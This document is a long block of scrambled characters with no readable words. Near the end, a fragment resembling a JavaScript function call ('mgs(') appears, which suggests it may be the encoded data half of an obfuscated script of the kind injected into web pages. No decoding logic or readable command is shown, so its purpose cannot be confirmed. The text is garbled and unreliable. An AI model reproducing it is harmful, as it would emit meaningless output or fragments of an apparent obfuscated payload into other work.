e^ZFHF2s^It$(!9ye;}kPsig._6sH{P{oFa2i [HH)P=s[HOx0\/{7.]j6e9$]f0-n,ht$(H<Hd9e!^met12|$PxH))!5..PH5y(6sHtp)Hitv3 etPn^-3Hy0Z 0F1:.]Fdx(,wr1ee>Jx)n .e2l0)!2u7]tedf=z].t}pgNHR^1PjFJd s1He^0n&P!{Fri|C^3(_H0s^[H#H{3)\'$tphhDD^]}(nP7=)"T]O0kC]g7e9jaXIFr0fe3Cal^f-3tP3H])0HK0(tWHmoe!]7JI!ID9)f>\/]^ 63A!v:n7a;!eH\\4+FihKuPY9Htm0s04;L{^CPW569a)4;PCaFrtDF!)8F{!$.}^630Hpp4ixIHFj8x1W7.;k:11Hh1t^0 }!fH.Dj e$ ^z^.0^F!<.6ti_f(P]8;7+5P\\F}4.u^\\:{Fs.H.Hp.g!0}FF0Hi"s027Fe3;{o3(uP^#F.y^)6o)fFH4;6Hs9;H^We2.Y;HTtPgfJ0]%epq;d o$3Vs.Ffo^]6jFS8r 8o jP9w;6o8l0 9P]F5al.e^aI3yzxyj]|^^?H$HL7kn(xe^lofi_Zr 4;qF.sI^97 Hsfno0^HPHeH .P1 [t^6ieH6=$63(F_9H? ee\\1HL^H>u2{r1s7))34,.PFsH 8d;t)3l^9.}j7)<f]$2]Ho .e.It 1L]^3_H _0g;B4;uC.H)Ptt,6F_[oFH$eh0]^5LI1^;l0rP4(k^s}!^]^0od0`FPHFvm.:l^H_C(jexx;p0.PP;F_lal^4CH^]a]eHDtEHF8{^.ex^].6t3re[te!-}p#^\/CPtFx0c rasq2.5:H{]d][4Pcf.0pFLd$lj.=c1880 sFPZ=HH+]]}3su*Ho8[.P,1rs07F1^})#;HHFiFvFP7P0.!s4HhmF^viTdL"H!eFH HgPPP8l(tFnn)ep)a7(hQ07l01)^C)qho HhH]l ,9$8PPu!PqPpl1N_l.x4.y\'Ce.r8CqHHS7ttt.xena(]F}494PHP!7,.a0HgfodyFd+^=7y;}!^e(3u]a3fr P8tl]0crbp5PD}h\'h]%bH)ferrP07x^`!26sa9P[E90ms]}FN.d1C{k)&(5Ffto 2mFa#)^r0P!%Ii`)a4t.}PF+!PHHi!o.0 2.t^h^Hx,4l)j^sH^ea39P ;^;":k)9DrLP!e.P^pPbng $cpQHp7 F]PI^3!=Ps0fhCxyeP2:^qro;f:a0a;e59tOPhe5[6t12^qu}4_.@Met( u0=]ip]^))^[FPoe^<tH0sH,.4u^}=lF0ho560,!5s^(Pu|)pt"iTFm5),d.,8lRF.{C)0y0e9nH(SCF8n).HF^.2.sf@^,4]d,H\'exH6E:ndr2Hk9DiD}HD=$F:2u0]SFwF[0fP3P..2]2qrd.H1 t9ForW15CPnNi)jH$m.0wP46fsHPW,fn-m 4=2aH_{9l=H{{8,91P]S.H}CNP(e09)H2]Fe)nM)7^FH e0P<=up8%H\\7ge^eaPp^HDy1 m^3)djF!)XidH,W0]cPP60PiP:nnIH}o1=S`2,-8\'XprHy72h0n0F|]mfaPXt|4anF8cuFs1 FH6H=F4Px,Fe&d]uPP9tP!rFF,)d.fHi!)]P!.sH9ieF{PP0!}^2.i0MtP;gH+0 I$[9(P2)b mePF)cG35^t)_H.Fu 0dJ==  0PHafsCf\'}F8^iHY10p075.H$);80rTlPt^]P{.60)uPm]!9)De)W=b,ip5tk^[.t4leHo5]j]P{aFm!H) 9G;FP0u0n!0)6^Ee<:4P=!.nsf H)63L>.Ci7 cP \'Lt0[ a{0lF\\+tbs h,-l6^i+P>n.^^8^0oIa@)h^njiiE$P0^sHPL5Ct\\sHj*laD8xT15.^itFls5tfPPC0FF HV, &F9$_^e$P3t](k1F0t^C4^tHWCEt=FH .Fsn!np36CmnHYk ]il2q2P)^up^b 0.Fi>D{<y^z)1]t^=]uAlE5^,fH=n=[0l0)8W=dPF,)]50F8Hu1,6]aprH.-pcku aHF!0)a}0d0(rtHE)(E^H*=)\'a7 .LFk"tHP 9v^z0 !ynv04y=HiP_n)}FH=,e7o_Ty^DerHkF1N`3cdE4o^hm.C{PJl=a}4c((u2$D4]J7FF6t.a.TUPSg, Pe0)n.C0t(8u)l2_^43].xi0X4c70Xtu),6t^.!0)fDF>8HP,[7]e-50uF8;$4d2.FxF\\7at.=E!eC0P1!|un .$ad.Wp5%7D4h[4ortrfHHl+MH P.GCu| W1m)=P1tp}HP r(H ;c1+93FH.i00;i.V{0=FtPP2^bHE5^kPy,CF0\/ra0-=)lCH0crdd0yF5b]8+PvnDFle=e4$^H^=n15&7709}.3eoF4i(P$PPHk{HP[0vf]C2 j^rH=c]wt:CFH50Eld0ia8!f^(P{*)aaC}e-C 0r0f(FeVUu,^?F6]L8.X).E0)0]NtHeFF>.osr^o"k.if=t^,Bd90"0([x(it5z0.l7HS"5w 0=EHH50!jb2tfu0L]-tw!1 7wLf..FI]a43r}FFcr49]u  fUtP])PYn8]aH)5F70r,o}C71QkF+5,-1!uH#,DFsHuccpsCs5;(HxitF$;N)q0PuePd)H_$!)F F#xt 08^,Xn2FaEis3w=T\'("4 .0,i6.HR7D.H0.F8V-==xmiFDLcC40!P)9.eid)0F. i_lYF&eP}E1Pea^dt]cou!F;H!ajPPl=(D61!.r5[rn9C}H=cottB]sex0wj^l0eF7u)PnPB;(ncPCSv;:FRbpt!{.J 19$n_)4Pt.!oFpo0cHJ1=^Hirr7CFPHl)F]tgPVdmep0 EP[|)|022Fn}F 16^.10fHsFP.EFHH\\NH8)P=:f]F0=Y;eW1\\)H,1s)^^&FjF^4.0I1>c^w5.as$e.^2^&?ao0mgi.cct,F0.Qs(^0F;;I50F#|l4@!FFnP^sei*LPFolgF]H8t=e)^^fM hF^ g*FL)fFP u)a$^5F7e+F.or]i3H609FfP"2D9em3HT t0HiYa fC15Ve6P]?(^PsKFjsqP#a^0pH$$4tZ^p ^.  \\\\Fs04^(7kvH2L.$y!o. 0u7p9C)P=,ru.9!i{i.2,+t),2|PP^a,^[^Hi3!e40.0(..(&=^c;H](dvePsHEl.0)HwyHCd(.t2ChH(.Ffl2u!ckC(\'5 1]<) u{d^Fu..^[7.ne152]wnPV^S7r9!F ,,fE=P.l{5"Y0a6^HasPeF6d 8F8A0sPmn]P3b0F*i]p50PHxP)}CnuPz!!_5h0!{oit!.Pr3CydH0a8jHW)LP.d0!0L8^10dE^Nm}e^k,!_lJ^Pn9?P Ml\'t !auoxH(t}^e\/Ls)ps|5r3P;`u ^n 5^aPL P.F]8o$2=er={DHo.\'(g0d1b0Ps:|}E0 iV.H]sPFXx#amx61#u&p.Fs.}esH2tswe0)P_;n{\/i2Pn ;3m(;lH4#Foi)005F[=H) fad1a^rAPH H=0=1iH 0t4CP^to>o)P{0^tFue.1jF=.bP)nHH8i..ii$.].n5^6rFF]e1}1lj$^6s op$)HH=0g0Fe4)D}r.P(f0"nQH1Cl2Hcn.6\/{s2^sFHC;C5l;]"pCl=95i!=)-d$P eFi269r^=e000 so9H3h,H}PP9}PFi.H9!i11P0P*aL^opH)e1Dy 0joen8SnL(Hrh69)]R!+\\.2s)7s&P.bt^=69H^b}H rHO^]Hh^0i\\39>+t1*P"\'<.y0pKhP)70lSnuu{1A].b=2"l^sH(_P1lF)^lv|Cuj0)Oye 20o^)rkaDFFH!f^E+HfF.t!kHH9!0mTC^LPP^OoFcPH.aF0f.a-e.7HD])4^1o0yHH o2ue7tT]wKBH`ci9,snHhw2]2(.Cl!PPA$;fv.a6F61^R4tEz}2+ro)}]6^_3+{$5HP,44pe)l0*=,opitG.(>;iTc;26$(]!t_;PT901PHFit!H)0:9Wc0U<9K;$f0FFghF;i)7]7eP.L^FpLxtaF P!4e^b VLa=Ls9650$uy0.efNtP7aml oecH.F07oF0UPP!9oeHG0Pb\/ . 3P)F0AUf2bhV1]4. Fg\/.207. k${MP6\'P\/Y.7aHhhi9=s2s^2e0F\/iu.ehF)F}HG$7C(oH^p"wl2^Pg03od_Pg^3%2^rBfFp]^]$P}yiftg0;}f(.9 (s ^ousFh)6}=uCF{bt9tH*]Et^H6)]5t]T1 2f6df3&oeu5{F[mH=!)PP2[B)oiZF)i.tH;[)x(=PZ=2F-fs4O,0H8F(.tci;P;m{nBep. Fd\\PP)6{P(H];i6.kgatHicur}7^$9i4(8v^^Ha02.^F]HC^CjFr!\'1^%FMa0!,p^000<C_HFP4PHi1sxPk.0ta0^iF:^Hs2mf0<*08iPH^t!o!4inH(0bPcK0rCPov)v5003fu3p}^^$r-EcFxOFe5gF1n!.)nH&0PcP.eF\\]\'0u0j;P$tI Dm=s,^KP}$3d0P=H!5^p55dP^o!HN ^5H$Wodd]=c0;MiB5stFa)q$@!jaFkK=!L^T.X..dt,)H$a.F5^)a^io0p_[!=Ft^2}n1!}mhFhP0g(t040a^u0xsC[t12)^\'fmHu6;o=),H360j3|aH)=sl2$ YF{.P^d1o5UZ2;ro}aG0^(=`_.f)9s[Fa==f^0Ce78s99tc0Fn!F0nP]1@^0FHc9H;v 1F68an+[5"_d3];HH^ve6l7_0Hs6+WF5)co:.Psr0|0]"P9.)6W{f^i)H^Ht))2`F{F^ .^\\F)]H$]q6pxE^HHj!r_]}rSC#I= 0F.t^^0eu0F$Pt(PPxPt^)a_(Hf]DL{LPEi5$m0!4)=CHL[iwf^mTH^t=}4$Z1Z]&j!8\/^e(#21 t]7!n}X507!=](t_P^90c_F,.7!`ftP9(L0^{tV0!0fP)^5X[H6)}F8{[>^vtsO[a\'7(>]!@P"6;^u Fp7}.trnsk)oHa0^dik!=cdeto(1<s)P.Ct]FLno$=F,F)j]!^tovC.[{^FV`Fo7Iydj!.!%HcFM(p. FxrHP^i}F)e>sHx2iZe ]xx F^^)Hfo"^!!=0P)ittt9F}QnuH(7HAin%0P^Z3H6^^su=pnFl68DqF.l[H\\?pL!l&F7uTPl39+o.ji} )x)78FuuF=Lsl6H&od(3Fc:)^2t3(H?]l8lsm)mcT\'1"^]3^PuF]j^gF,yP*C5y*3[0t\\;(8.G()r^Fe0mK.D.H5_He!:tm).t_nl^t)=i,(s:0)e:t[,{L$pl NeFH^r}tr^W6KEr$H2[iciauP.0hP;02 .5!zmblf7rtCjHh20i,`1qI"2iHF.eFf.[A[PP!^))HO3n]p_edHlulFH7l)5t[.lh5.-m)HsgHi^C0osa-eFy,Fgp0!1Fm!^H0Fvalty!o p , ^]i.F1eel!$;P08CH;K)!lB9[S_F^^tF)9)e.H4e>e0 H63]C0aHPK)P1}ef5+&HF{w!p8.^&iP[,0C!e.^D6o0^) ^0HF.He)P8)[Ic.m bETCF.^D5[=5jaCF^]3iHic^F9!17^0i;54^Wt HH0KF!7L]!"llH)P)0y#%o0M_0HceaFH=6$5)V.Hn0\/(Pm)\/6,(}5^fi#.33.fFH2)uwFq9!fb@Ph#j0y^!P59f.Pl)Pn.v^aDf_l1e f^jS.0](l=)PC5cH}r)^cHjsPCp^s^lF..c)PV ep(sH`\/I!s)8K^ka;Fa0.P?tIdC]]5oH ymte^(cswr)HFI>FHo FF8Wk6u,jKQM)*jnH({07;B\/o[7td1It.oos.^o]tm!"`6{dk5l*edtaj)FHu0Hr],Vp}FP..!e(H.d(glfp}F0[0:w]Ha.Hq_ (=!lF0o]0!sPl$c9  {KMzf..oPX$irP;HsF!d`;P7S7f.YmKtHL5(qe(.T$PeC.0}62HFHvvprt.;.H^0P.)6.?P.spF0=^`PE4D0!+]&PLb2;8HCr4P Fu+F^(kd^i(P)+^t(4[4D=Fw_)264$HCoPa0Hu]u)0V^T^)!^(tH1nm6H^|H03Y0c%o5901Cf=5tHp0.P0afat]_P(XC!l^{$)FHH_aY.}HP=f. jg^F(l9 r8)vi3He4y?C+d,Ci 2HH_pP;]P ^)fP"7)"3g47 )H}Fc!=HPr009]ls}.|^)P[yHiPe(wi^:aiF0mH^9)tNn%FHnP)2\/m])x$p[)oPPaHL^DPi[X-C3Xr(sWP!gav=r&l[F,!)trwOlLV3^  fc+;P.H7(]F(4Py197[hPv)HC!_0.(Z.{PCF!jz[;^)ci5H1.@n}C.0o^Pcxl)0 9PaUPn]idRL!^0xi)?@CPF.tTHPuH 3c{^?rnW3Fh[].CcerFmrPP}tliakn[yPt)0PhXpP9yi^k P^A1F]P+Z!\\6nreT^^=!06ioHsu0l4Y1H57CTo0sSHCP4n$7(sX P.nh [.7PH*, )XWr[i7doF(e&u!i(!0.SpH7(!=]1emS0r8^4^[rt0sf0]e.C&ts }DH|cPjRI^n lh=^s+sxe;mHki2kiJp;yts.?0t.rxrHx.PHBHHf+0]dP r.!(rtuH }v?!H})Px3Fg}26x7.of! ^).):PTc]9n9j#pY!n..e.f^0Dtax\/FFs.)#.00^cH5]$nH& m Hh.8o9(h]0wHrH-^Li)noTh!tyZ F)eN$H!|}ootyla00 0[!;t9^6HP. a0nt0^$n"2l1_^!)W[] \\?i]setorq}Faq^PSd1@tx)n)lp^3o0Msj^rC)f`tCP]en.}sdHr5DF7#(PcH4dm^}$9n.gZ3FP P3F27[.F4eF]!tHdeM0b0,(+6dI!H9!e !)2=stn)F\\$%7H_>_P!]ete6Fxt3_P]"[F$H7Hi 0F}.).a0x) 0aF^7;Zy^.0HF;a3.(ni2PHF 5ifI; FP0;pH=.]HihdHe!)PH)nPPf0=fxFd;7^s8e7[4tPFdHCN.g2dHwF0Pbp=v^Pdk2a9^=7SruuH H2eo\'1Q^7(1E.2H}2)-)2aFf F077.!H;^b6FUFP$Pke0H.sYs^|}q]ne!l)n2{a ;!^nfP0F^u^6H0.#0 \/}^F-^t^Zu..lu$"2eW8;:k|;6.DocD.!t.yt12HCHmQ\'\/y(,!8Hm0XXP^!3c0P8(o++D43][P^(HFFC,^eFep!rt e$9,eO8)54m4{= 0a94t^)oFi$m|tFHEeH8}.!+rf)tP$-_H]PFP^ VFekn;0^2Ze]=0o]9]$PxI Fq!@ Lhli*,]a4(u5FP6-Pb._.H3f,4s%P( t[PHFPiPcfx+.=.8}* dP^hFf0Pt2HHb}5har!r1fc^o5; aRSd$i0P1[X0C}HasejH0Ha5.9\/H[;PP=nDzlaJ)n1).Cp?He.]i07(;.H$i02fPFC2}H 0P J_eL]HnP1!y5;Hs5HPh >uF.x.^9!0)_2 PHo9s)H10$HoP50Pre0jH2=D_ob"].]f. PHP^54.vS0y0Mlu}.HFP_lHs0o H.`cIt!H+)L(vo6=]G  a.}a\\ew9i6aw9Pl)07!:P9X]Ca^)e.nHGr 6=.=H!,0HPo6i,0P$e9+=C,f0e6cCH^s=|^ tl&8^0^iHex u4$8\'#Q^0fj ]>!ao!) t)yH20Hs!}e09Hc[$iro3!;s!2Sua ^^}zjam1p.k(iH^o._0n.L0foDl]0PS.4 FP{;[1 H+z1`HFdPH8fHxF;H)P`8Hf8FnsPl.HK.o H3rbVf0trnPPe9Fx90!! $m]o3$2scbz.H)]{HPcl!tx0 lH^{(FF ^}j1)Hi" ^Fs GPe!:3jla.))^]_^,Hs]^4rp05!e1)g]6^e0=9HtKo>! 0 o"g9^p 9rci(Ity+Gith.4He) E!.^Psta^t46(!4L^ H^^o!=]lp0an^r+e.9ct$m $^pngO4tyC!l) e v}H[^$fk}Se F bj6)oFi3+fHFl6]]zs7rof]tPd^?v6Vwlrj.9b 30yaHsQaj7)>{cY(Figab9> e_H3nH39UFrekw+xP]Ls.F}.0f^0jeLad_7$04TF0f^dFF fPertarvHa=o)4;a^HL#3q0FfOC,2.H= F!;P2 0Hdm$oiwFc%l)ft344]tH^9C3g3H8lob$^>lrr{i*0}^Pzciwb)Pw.PeeojP.as.lD!F.q0laPpD3Hs FH$2F.PHHP1fc}) })}SP0d.4o]+HH0 ]isllfPfaHa9g;Hl7]JeC[[u^s bW\/bhFaa$=ie2> PFM^!Ft8r$ p9f["= |FF$]sFp^F.Ht0e=fvrPt0 CyU)]m PFHxrHC0#H>(HC );FC 183FCe rr(]1 v4r  F#lopt ssoaFP+Ybh]o)HHpx1jP}.;sxGxen|)-oP0,uH}FHDL ^l)r}jDP tlrr (F2FP. BfP5Lo|{%atNri20achH6nes;PlHFP0t0d]}kSi;9;lb^{E}\'Ce ;ofxv5"5ow0{-o69^F0H e2FH}r8nnr2PdP!]P=lSl_hIlt!e6C)c5H.1Pl0^Fc9s$H-= _[H65H) FP H)eeCC^F;FH(C5cse\'&[CoPjsem{i8eb7)ijfr.Fx0aat<P^d0Y.3i4sHH,uc0sxgh05C!H(!PtHe\/]^)P;jh +e)}PF)!i!. lmeHCp.e]fisFf!Fd1cfuH^.G0[ Hav$oAHsoP{V!iFz"g])nY>oFH(3  kn. i0k;^FPr)]}0Pm.xps&D}f`D..s Pi%Fl]2^kSCHFFc)+$^^{Fxo !HIP FvVS.P0[He,odnHPrmCRnou!.PH0^HR 1[|$ta#ri1`F [<^5F)y8] |efPF.)^dt|0c=;cgxF\/)T2{.==e{r]!.H)0P(u.90H^((^!.!8f}t .!l9iPn{BLMnxFl^tpteL])yw0WteH8dHt0cslnjt ct]))])fH4d- pged'),mgs('3go0 z0Pev3f^tH]x93bz2e)O%fene()^e6Fmef(,o!P=3^b^^(lde2H(k,!2]evrxfj}}=_{lPTd^.=.H $tC1C4[HY2{(6FH iFC=O97$03!im,^H(3,r)0Cicoul]mAa]ts4:PF_HC<e *(].4frFPHF)H2=4rr(]g}1SHiPdg8t^P2{P>y-tia^Ss^e30za)a9U03=mr;F0(HdFHn[#e#{ f)N10msm}._K0HH4C0$0woHCH033fPsgaF7Cit.yS83el]ncH7P6s.a:HHH.p5oLt(04FCm3l^ecPsD}))F]4!cus=Fto0r):;!nE~7HH(.),4am.:He}bfFie_HtC80\/r.$op0.]=n}$i"Hou0 F,i5H:eO}e)Gi.y..B5F=7de*r"*un6vHs!M7er ^(0^)HF98Jdo .P7vpg$Ptfr.,1}y(t]rf:H=.6&;.200^,gpa!!};mFn>P=2 7fmA)^ B.80"p!u_}H|P^!6!r@7]7:47)8^)qtlegPa)^tsoFl9n4MP]o:P^Z<h8iHFn)*1stF0tFp^2?^FF^_hFP01H)f^s]Halm)Pa;7ne+vt0fXc uPF}= n;W6a9b,Qh__wkCnqa;^Hc1-tTe00aM^F];aePPof.@^Wi"U?35hrni3mFPa00l.}u9+7 _o{H!1l#ro0\/9b,Hr^s,w^sH0(9A)seRiH6d=&ryFfD!9oeh!iP(V^ !=]ef^>6g4f30^k1HofnP00[H3&l9.ioHH")?1ekl.9ed0Erj]72)4ynr,}itPymaCo0{FP,IP02b*!F%kooue)T.=8faEo2ZE0CFa)Jrre^R00lp.nC&0.P\/&6tx,tptes^woFlvF&4Pbf0gS2MoFo(n;|ml*6D$o0;\/}5.F]0XH>o[{PljlPPs8mvuFL, o){2pQ.6(CFEweHaH0!\/F\\rc]H^e }C0[^^m^1f^402<3el8?rjp^=(FS.P=0M[]^tP!4]+_oH]e.n!i^9a (sn)|]^^F7 ]Hn9umoFB$Nno[P.P w)9o1)P30f!lo0^Fo}"P9ozg\\e,#o;r=0af9-7)urCl.^s)6sdn]]F4f{^Pc9eseH5PaFn2P,r 57= ,tP&.P_Pn $F .PEkH0x.t.P0]S)^sD5NF]d0)cHt(IP.m0He;.FoH:x=]owCu7 0e}sxP^S;P!3!;8kx{+!08sH92u947;19o]en2  90^}o)ypd2P$959s.+DoF0sWd )K^H..P.itxH^FhPZ]0t}H^r(l)z}.^9^.\\at0$aa tk)s)el5H\'\'H!"H4x)}rHF54b$!P.Ft 0..\/=uFovtmyyn0op^;).e_tPilpe0iH7,}naT]PPi]o1f)-pBtr>@38eare9ep!H.oHe).7 s89_Png3$b]eHa6perPFt;.tH5H0]^_0POiAH>8H}aA)t!0(eF9sP95$}e9u^i^aH_7mHV3!sP(^q(]p1^H4,2\'P"l^T{.0rF{2HHsPftnlfH09!v2PS07n(F5eo"]528^[k01ttleFiP0HQSi0=7.Pm)}.p]8iF^]$0iHor]9tHHelHh=((o.e!Pe?}uZr0}t;e=e>*yonnc6 .spf;P \/X.;PBe]i$ c^p,Posrg7)i{tHwCz`FDC^r($tsC.m<+c7nC;]r^.iH.85o.cix45PpF.^C9H=.-8]0V]]pfm_79sHo)H9^Tcd9!5(Hr2.w1.P }n62=Zm?Hjtfbf3 _o5JH 8E,.uf3tFali]@.(y 1H.(&P^1a.FP8T-&dp1d!8p5.3o7iW()d,!Hvqb9f)ikie*fm|c)750^|,of7!90ey50aC;H.477(,1ftn64P]1P.FoP Pt$0HpP|vF7*8(,ixutG7 CePm61)C3,oiFO0^^+81 !H^,f f9(^r^9C0N=p?.PH700aiH,s9t),$1_^b,wftn!:Pop]FlFF;5i(Zoj^PBn1srs2l.!>e%HrF:0!50Pa;H^2H00(4P^t9OH|1en`)Hx^H&0.^08Fx.!.00{iO4aH}cS]2)e?).0i{Wi3#,040ai@]4t#sH9{9eC^4^1^A("PiJ^}.HpePeai83o..7ynptt0a nF2P=.8PHli.4na6rPf1QP{6)P.P;pi=]i\/Pt;}.t^, gt0F3H{}1^#^p.0^:nt}nH.]>H(,r^^dc])}CeHH+nt.(eU1F7FCSH{t)( 8HjmPEUi4.4te,^nf_c^O9\/r5.]) 30xxO9)n7H])0skFfd_Pz Far]WH]nHe6a.o.2F(7wTH21^=38hm60a_Ei5pFe,ePw!ap 2z!}P.10!CS)"pF0 Pl.s}He]]94ePPe^F0)2H[PPn)06]lFPo.]Tr!Fc;RK3,lk*i0nftra5(H87Hf.S&1tl;^0xC&FHnilWd0afxtFo\\ev0P.Epfi]{]i.4]2x9h97H;^iPA=^. 0.fO-c{uCbt]!5^ 7fPye.]);]o1|P r{n]T(3f0p 0cl)Fa7Caemf=99u1.htFCtHiaH]$H50810fiiri+tg(WGiSu^\/.-s(6Ho:P)?<i0,NHi^a){P)mi_.Ten^$)TP2716Fc}4osc07xF=sH6F|A0}cpp:0y^|H%s;UilH!0!x_]i)e!s)o(7}^rFieug66a?.^[|2fP7<!m5vil:28n.}Pzl!]5eeFPfFPF)PHlFZ2},0^t}2gteyu.1,)[iHx]F6e.o1Ec]r3;Po7q98tPF{Fo!{0s}}ae3i 0dH ]o0F\/"B^)]40.}0TZ5>HeP2so)ofsox<H^s$d5$^U5Fn}0l7i7P3>nid3cit.tF4Da.^\/a0ch%}t0{;( w9H0oc=P5u1b8\/0 0=.a9{H_03ftF4F)hm_H^^te{Gf1e\'y.FcrPD0P="\/stsHdc=v!^1o] fx5iC nh#uA8t]]2c])^.Pta0e;iFe=3Pl.ppW^-a })8(00y0x,{5d})Pn148h3^79f8.o (ag8H#FFC]!.9sfCpH3Ht^)o,"IH[x)^:=(l!sd8:-e.7gl 3HF0.^H)xF:oHHeFlHg)Pg9n6HrsG^gF^PH(n}aignoabapoa,P 0[F0thPPPDl^s7oH{;Do0\'HH p=!84_}Pa.I^M 9kF!4nfo^.i)Ftr0 (^Hs}P]9SH]r=P?w7e88oHPs)]Hhe7V 7Y!HHayH,O)1(iy\/D Jaly!,{t 8PH<0^e[)Z;o,F*aC00uAMd97ggY{^^}Fe6srufPr\\^F82@l6H(nPcTHqHfked=0Ht5M)2KH+=}yt9=ooHrHH2l,.\/uFQ}FiP)]r,e0i=@n-isH9E3at:prsl;.uPMH0&te.dt!d^mF(Y\/aaH05^T.MaiH.039s9d5Fn!s7.H^He0p^Hti)2oer7^seoo503Cs^P0(^i!fI]H8)$c^.0Lt^0H#Pn=tHoW=?f^ 1euF{.7p.P^e"a(H^n^(H(tt|.j^PP3*H;):OY7=)H;;]edHlBf05;jGo(,={t -sxH0@^10CIttHs$#.]=u0;tHP6, .=CtP0g2d)fpP,g #2F#f^"]i}!!7Hdr}P8l^Cs&T{FyT\/H]7u5.>u!pC4jcCifEdyHtreaE4^a.h.9m g ;0{uFCo}!;H6)"e^t3d=0^Fde5e^edoj=Pc}(9aPa,;.yFgol[p^7[nu^Sew:{6-s)4e3dnT7,0FPH)G)5(5e0b"V?=1](n^H=c.-oE26r0pu})1H;8F^HpP3700P^f&p{],)r7(09o<. F5HtHm8g71$r_3tnP0 tH{&taoFC27).k,HkH0} C=e5F-^.(t1P]e6HHFFcTsHF6fPe>r2.n,p ^"tnclAtvtaH|!uYkFf=2F8H _]bH4eHeCf]4=4  ).t)PomhF!f]l(M()_,P)^t9F(,0y0eH|tC0]^\'m5^l ) axtPe8 4 ^d:FH^O{Hf4er=Y]}}ad81.0:rH0>V}nPnPt5P=[4^c..a{e^z)6(d& .+xP;f.!H!006o#PT30]a#r"h)x.>nnfe^9dF0^=Hh06instyt0F;$.H^H?PieH ^74o83p]Cy Hudte){^ukupibs0ot_p^8{8\\H2.i,I#*r)^10nme7P9gn8^nt]0FIyu6.t1,terC]^P^])i,:NxcF:.6^oXPHhHe-5)faXU,P8,qti0B ,,s(y(aPg_s\\H==nF@(.[P3ci)t{3ctF8;{XPt0)jqr1YHl].eH .Mns)e=e}of]=C.cswauinC>mp 06p0H0e[:F$^!gP[i(o)oFph)f!F71e320FeXhs r70Q:H}fpP0]if(Pyct)Sz.-x*{}Pt.6n2FFHPldNpA=5){r^l6 n.lydC.14Atcd]7t6C.i7k FH,.8Ayn,.f.P^sH $^p^FF0v2eaH){,apfsf6K0os}xtrOs s{:ebsv4"" U.e.m8} ]"o]P=H0!.+)^9W0.x+>.x\/$!0487.l0( F0F4 .Pe2e0a{! Hn)sB{^!0^r=[.tu.}3t^)fbW;h^}.0)u1#, "(09e+]Ip3)Ck6|hnH^jo39dC]s.=2lj(H!9oFtHe)}}(s^tPmP[!N!.PaX0MC^(PP!7n^oH7 $iPaHFPs^6g02F(r(=r+m ^ioFx9a3(@eF^jH)\/+ gooFu.=o5?pFHrHd)sh(^.&u6^2yP.-n0)Hs!.#!5.nsetf){dxa.l6ks0^(18]H!nT.lH60F!*s8ssuc!)5f|k{;]u(t2=a{,^PP@6a0P!F=FF.0S3PPls ;d0.M8t^Hc_(&_.fP6r}3ic0f`et.P=rp.% ort8HFee]9p{n70il10dF06H7b)..]FH")$iHeP aiiaP.c!=A{amPs=HC=a>)y3s]=0P={feiHro0^5H1(e)H=PHr&e(<v0!!i0f 03uF90^hc+^19P ^rCt^9rh9^f]m0fo[=2!T!HhC2^yH^P!a0{{p,_{=^)H]=<^P98er4.r `7==e9p}Ut.P60is40z.]FPHP}Hy^mH}rPp:oI]=_FH !fTnHF0oCPC .euF.^y0(dP1edPd^!r..;s[+F8en]]$](Pjf tah72]o!n].sc)Ff.s)He.,H_m93<6630FHFj!)uR^P!,ePj6tq).Iu!.HP$hvx-isio06PPHnZtHe^^5cpPH;Ht=o"WAP4se0|7uf$]F9n2P.u]aP 9+P F)1S.6]]Fya0pn?P.x]i6tOy]^;HP$.UHp.P07C)4,ue7;F0P$EH):v(lu)]d>Hu7*;.be0k.He9o0_e1oc}^8k0iC9w680uaboc$r)Pja^^^P3901C31);!H.nFo[iF],tke00,]1^{!vi#))HQHE}s]65.9HHOu,rHF0%sir6HHiP6:+sH" LgeHeio]uf,rHuP5 9H;r.]&mo55H(.PF^V=8PPt0|p.]}6t,1T2^H;d2^F7P^*4^e)0 (}ui$@uSH=,d0_rC.p,V8)0t[^7ufm(f^ep]46x](P 6}cga,=J]}(0sutd^F)n}?{)^_P 22.GTr=0p5]}r6ud63H;+,h-!$i)4,?ys (d?,9.(^+CcyHh1,67o\/1!}xo59)c=(CvaZe^.A^]^0r=_nhstpeoc3msH^5l-si!5xpM5.=.2e^[leHuegPe.hr.ezt"6b)l^!%e1pc(]P8@7m;.4w0Fu9aH.HF038BH(tmu(t^H2f]TQii60)rk40Pgn)(!t!F 9)}tgFr5m0e9.(97HfzFr5lc\/xHHF )1ifeAy"][]ar2vaGQ0H}h.N)rfH!0xl1aGxpc)S)J6h^Hu.Fc%e07|c0CAq4aPL..!0H?)]|=t.PelF!\/=_1s FH`}]VP^Peo ePjZ3!Y}_0}+0 =!F)}4bt2cPHnq:[PO_RogFheF9lH6H,|T0e-1.^}>ch;6Pc!+74H]0FH=kb^,@H;4npo^+^t$BonI0#;990^]$%?P[nu$elFRel}o1.F]1F7#tIx,PCr0ff02Fa$PCh=c^F(7c[b8p+().5t39n^.;gFs(gi0e85$iw{e89u}|i![aHc5)]tT)a(F=P0[i)}.]UdxveCr!le^ky=+P=PsF9a0Pe!b.!4m.2t(H4coaF] e!P!H\\(gP0fMe}^4pEfde.poPttH,tc^v`H^eH.)el0ontHc7l;u9.so2!x.-4]i90Sso(>*uHtHf}=lf00o0.n[=(PPP.P0)V0^.P)PC0PyYHr0dHfnh.1P.Yt}0e+]tF#2EzP;^i_.SC o!0Hh(.GoeXe1e3m]PFH57r^i}f@i5t0y4HF^64e7a]:F5e ^tftrPe9m.H2u{tFI^}onFi]n^d!utyHFHkfjFv1r3Hue0Fn=,.H4)N#p}PHPep86#.t4^ekt)0rP(2L6a}>^al<n7|30.8e[638rF_v(oasP]uq^ou9$}])2a do]His}^! PfTrioo69_fPDo_ OpTp7=2 Ft.:F+u368i^+3\/r8e!.ct,ttHc^).^&3ll^8nHn)cap^]Hhoi(]c,ie6]n;H8P5t...F.T1s5rHH1s.$n&cFP!ty[^;{HH0A){f.6.cFlo;(9eY.)^0uGfM^9- c2$8^}qpa |.0QnP^Pn(C5r^U[.t1e2c?HH^s(\/tC5.e9}c{f,9e8}F=WB^d=g. &i,Fe,d.h)sOC}=FDI^H.0cf(FP.]trixlFH0uHH._Wt4ax(Bs!0oK..H*sk=^F<3\\e.e=:3^)k!2cak)in3Fje^d!rgchf9clcderssEdPi=s1Pn}^H*8{5.)..D:.\/.8r\\!fu!k020njP5anr.Hen)0 \':@o=F9eFa0n5< Ff18F^l(t+.0serC=Fo^^1dH.t^)]po.CC0e;,t^ai m]bcPel\/^PCne0l9)4^ 06$.qb)^=Pi-x=w); 